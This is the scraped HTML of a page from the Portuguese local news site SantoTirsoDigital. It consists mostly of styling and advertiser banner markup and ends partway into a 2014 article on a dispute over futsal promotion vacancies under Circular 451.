.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/8995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=8995' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8995 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escolas-do-concelho-recolhem-30-toneladas-de-residuos-em-competicao/" title="Escolas do concelho recolhem 30 toneladas de resíduos em competição">Escolas do concelho recolhem 30 toneladas de resíduos em competição</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gala-imocarisma-2026/" title="Gala Imocarisma 2026">Gala Imocarisma 2026</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-8995" class="post-8995 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-cd-aves tag-futsal">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="FUTSAL &#8211; Subidas e descidas nos nacionais, mais uma polémica">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			FUTSAL &#8211; Subidas e descidas nos nacionais, mais uma polémica			</h1>
			
			<a href="https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2014-08-03T02:35:27+01:00" title="2014-08-03">Agosto 3, 2014</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p>Não chega a indefinição das equipas que poderão ou não disputar a 2.ª Divisão, indefinição essa, que possivelmente ultrapassará os sorteios, há mais interpretações que não estão a ser rigorosamente cumpridas conforme estabelece o regulamento.<br />
Com o conhecimento de desistências de clubes que disputavam os Nacionais na época 2013/14 e não participam em 2014/15, como foi o caso do CRECOR, LOURES e ao que tudo indica a ACADÉMICA DE COIMBRA, se as equipas que substituíram as primeiras duas desistências foi pacífica, já para a equipa que vai ocupar a vaga deixada pela Académica de Coimbra, está a criar polémica.</p>
<p>Segundo o regulamento que tem como base a <strong>Circular n.º 451</strong> que esteve em vigor durante toda a época, tendo em conta a fase transitória do regime competitivo, no <strong>Artigo 25.º Subidas e descidas</strong> no <strong>ponto 3</strong> e <strong>ponto 4</strong> diz:<br />
<strong>3. No caso de um ou mais Clubes que tenham garantido desportivamente a possibilidade de disputar o Campeonato Nacional da II Divisão não reunir os requisitos regulamentares de inscrição nesta Prova, o preenchimento da(s) vaga(s) será efetuado, pelos Clubes competidores no Campeonato Nacional da III divisão não promovidos automaticamente, nos seguintes termos:<br />
a) Maior coeficiente de pontos obtidos na prova;<br />
